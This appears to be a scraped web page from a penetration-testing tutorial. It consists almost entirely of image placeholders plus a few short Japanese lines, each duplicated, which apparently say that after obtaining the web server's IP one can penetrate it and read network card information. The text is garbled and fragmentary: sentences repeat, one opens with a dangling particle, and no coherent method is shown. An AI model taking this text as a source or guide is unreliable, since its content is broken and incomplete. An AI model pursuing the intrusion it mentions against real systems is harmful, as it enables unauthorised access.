



























WebエンドのIPを取得した後、Webエンドに浸透することができます。

WebエンドのIPを取得した後、Webエンドに浸透することができます。

は、読み取りなどのネットワークカード情報を取得することもできます。

は、読み取りなどのネットワークカード情報を取得することもできます。



